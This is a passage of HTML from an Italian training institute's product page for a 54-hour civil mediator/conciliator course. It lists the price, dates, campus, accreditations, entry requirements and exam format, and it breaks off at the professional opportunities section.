													<img fetchpriority="high" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/77_Corso-Conciliatore-Mediatore-Civile-Professionista-80-ore.jpg" class="attachment-full size-full wp-image-46464" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/77_Corso-Conciliatore-Mediatore-Civile-Professionista-80-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/77_Corso-Conciliatore-Mediatore-Civile-Professionista-80-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/77_Corso-Conciliatore-Mediatore-Civile-Professionista-80-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/77_Corso-Conciliatore-Mediatore-Civile-Professionista-80-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/77_Corso-Conciliatore-Mediatore-Civile-Professionista-80-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">25% discount</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.199,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>899,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div><div data-ajax-refresh="yes" data-product_id="4587"  class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'>
    <hr class='separator'/>
            <label class='deposit-option'>
            Account                    <span id='deposit-amount'><span class="woocommerce-Price-amount amount"><bdi>249,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            <span id='deposit-suffix'>per item</span>
        </label>
    
    <div class="  basic-switch-woocommerce-deposits">
        <input  id='4587-pay-deposit' class ='pay-deposit input-radio' name='4587-deposit-radio'
               type='radio'   value='deposit'>
        <label class ="pay-deposit-label" for='4587-pay-deposit'
               >Pay with deposit</label>
            <input id='4587-pay-full-amount' class='pay-full-amount input-radio' name='4587-deposit-radio' type='radio'  checked='checked'                     value="full">
            <label class="pay-full-amount-label" for='4587-pay-full-amount'
                   >Pay in a single payment</label>
        <a class='wc-deposits-switcher'></a>
    </div>
    <span class='deposit-message wc-deposits-notice'></span>
    
</div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_696f6304b3e82">Professional Civil Mediator/Conciliator Course 54 Hours quantity</label>
	<input
		type="number"
				id="quantity_696f6304b3e82"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Increase quantity</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="4587" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:4587,&quot;item_id&quot;:4587,&quot;item_name&quot;:&quot;Professional Civil Mediator\/Conciliator Course 54 Hours&quot;,&quot;sku&quot;:4587,&quot;price&quot;:899,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Course On Site&quot;,&quot;id&quot;:4587}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24050" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sign up/buy</strong> by <strong>31 January 2026</strong>, immediately discounts until <strong>20%</strong> plus other economic benefits.</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Rilascio gratuito CFP/ECM incluso</li><li class="list_info">Valido nei settori lavorativi di competenza</li><li class="list_info">Svolto in conformità della Riforma Cartabia</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c2d0f9 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1c2d0f9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>synchronize-arrow-clock</title><path d="M13.5 22a9.75 9.75 0 1 0 -9.75 -9.75V13" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m0.75 9.997 3 3 3 -3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12.75 6.247 0 6.75 5.25 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Total hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						90 DAYS					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d940e2 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						54					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date from:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						21/01/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date to:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						22/03/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c01fc34 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c01fc34" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>pin</title><path d="M8.25 8.25a3.75 3.75 0 1 0 7.5 0 3.75 3.75 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M12 0.75a7.5 7.5 0 0 1 7.5 7.5c0 3.407 -5.074 11.95 -6.875 14.665a0.75 0.75 0 0 1 -1.25 0C9.574 20.2 4.5 11.657 4.5 8.25A7.5 7.5 0 0 1 12 0.75Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Campus:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Modica					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21e2476 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="21e2476" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3ba134 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3ba134" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						50/54					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Study plan</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Discover the exam methods</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">+ The more you save</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Request information</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p>Professional Civil Mediator/Conciliator course 54 hours</p>
<p>The ministerial decree 180/10 (following modifications and/or integrations), in accordance with the Reform of Civil Procedure (Law 69/2009), introduced civil and commercial mediation with a view of conciliation.</p>
<p>The conciliation procedure must be implemented to settle disputes concerning: condominium, right in rem, division, inheritance, family business agreement, lease, gratuitous loan, corporate lease and bank, financial and insurance contracts, compensation for damage caused by medical error, defamation through the press or similar, or means of transport.</p>
<p>This course issues a certificate of competency to practise the profession of Civil and commercial mediator/conciliator.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn"  class="product__button">Read more</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						ACCREDITATIONS AND CERTIFICATIONS					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Access Qualifications					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Recipients					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						Conducting Course, Lessons and Examination in the CLASSROOM					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						Professional Opportunities					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						Study Plan					</a>
				</li>
							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>ACCREDITATIONS AND CERTIFICATIONS</h2><ul>
<li>MINISTERIAL ACCREDITATIONS AND CERTIFICATIONS obtained from the MIUR, the Ministry of Justice and the Ministry of Labor and Social Policy authorize ICOTEA, as a Ministerial Qualified Training Institute, to carry out training activities recognized as suitable by Public Institutions.</li>
<li>the <strong>CERTIFICATES ISSUED</strong> are valid in Italy and abroad, for freelancing, public competitions, career advancement, professional training credits and school rankings.</li>
<li><strong>ICOTEA</strong> is authorized for the <strong>CONTINUING TRAINING OF FREE PROFESSIONALS</strong>: Physicians; Nurses; Health Professions; Lawyers; Social Workers; Notaries; Accountants; Accounting Experts; Engineers; Surveyors; Surveyors; Architects; Geologists; Agronomists and Food Technologists. CMEs or CFPs will be validated upon completion of these training courses.</li>
<li><strong>ICOTEA</strong> is a <strong>CERTIFYING INSTITUTION for LANGUAGES</strong> thanks to authorization from Gatehouse for English, TELC for German, Herzen State Pedagogical University of St. Petersburg for Russian, and finally the University of Foreigners of Perugia for Italian.</li>
<li><strong>MEPA</strong>: <strong>ICOTEA</strong> is an Institution enabled by the MEF and Consip for the provision of training to Public Administration employees.</li>
<li><strong>ICOTEA</strong> has been awarded ISO 9001:2015 CERTIFICATION by the RINA group to provide courses IAF:37/34/35.</li>
<li><strong>ICOTEA</strong> provides <strong>SERVICES</strong> to its students: <strong>FORMAZONE24H</strong> a national association accredited by MISE for intellectual professions; <strong>STUDENT SERVICES</strong> certification and degree issuance; <strong>TOMMASO BARONE</strong> an expert in Safety and Hygiene in the School and Public Administration sector since 1998; <strong>HELP DESK</strong> for professional growth and <strong>E-CONVERTER</strong> Interpreting and Translating agency.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Access Qualifications</h2><ul>
<li>Secondary school diploma and professional qualification, and the registration in the following professional orders: surveyor, bookkeeper, industrial expert, agricultural engineer, chemist, electronics engineer, computer scientist, etc.</li>
<li>Degree in any discipline</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Recipients</h2><p>This course is authorised by the Ministry of Justice. ICOTEA is a training body for Mediators/Conciliators accredited at n. 123. It allows free registration in the ICOTEA's register of mediators. ICOTEA is a mediation body accredited under n. 164.</p>
<p>The course gives you:</p>
<ul>
<li>50 CME training credits for health professionals. ICOTEA is accredited by the Ministry of Health as Provider n. 4182 for CME training.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>Conducting Course, Lessons and Examination in the CLASSROOM</h2><p><strong><u>Conducting Lessons in the CLASSROOM</u></strong><strong>:</strong></p>
<ul>
<li>Once you have enrolled in your chosen course, the teacher will send you an email with the access link to the Icotea e-learning platform, where you will be able to follow: live lessons, video lessons or in power point format, thus guaranteeing you a full immersion experience in studying and learning.</li>
<li>At the end of the lessons, you will agree with your teacher the date to attend the lesson in the classroom and take the final exam.</li>
<li>The ICOTEA offices (Milan, Rome, Sassari, Modica), where you will attend the lessons and take the final exam, has already been selected by you at the time of enrolment.</li>
</ul>
<p><strong><u>Conducting Examination in the CLASSROOM (Milan, Rome, Sassari or Modica):</u></strong></p>
<p>The possible modes of examination are as follows:</p>
<ul>
<li>Multiple-choice tests;</li>
<li>Practise tests;</li>
<li>simulations;</li>
<li>case histories;</li>
<li>group work;</li>
<li>Oral exam with the teacher, pertaining the study plan of the course.</li>
</ul>
<p><strong><u>ICOTEA headquartes to attend Lessons and Final Exam in the CLASSROOM</u></strong><strong>:</strong></p>
<ul>
<li>On the day planned with your teacher to take the lesson and also the final exam, in order to reduce time and costs, at one of ICOTEA headquarter you chose at the time of enrolment: Milan, Rome, Sassari or Modica.</li>
</ul>
<p><strong><u>RIssues of the Final Certificate</u></strong></p>
<p>The final certificate will be issued by the teacher after the verification as follows:</p>
<ul>
<li>Positive score on the final exam;</li>
<li>Attendance record;</li>
<li>Regularity of payments.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>Professional Opportunities</h2><div class="panel panel-default">
<div id="collapseTab-422" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="heading-422" aria-expanded="true">
<div class="panel-body">
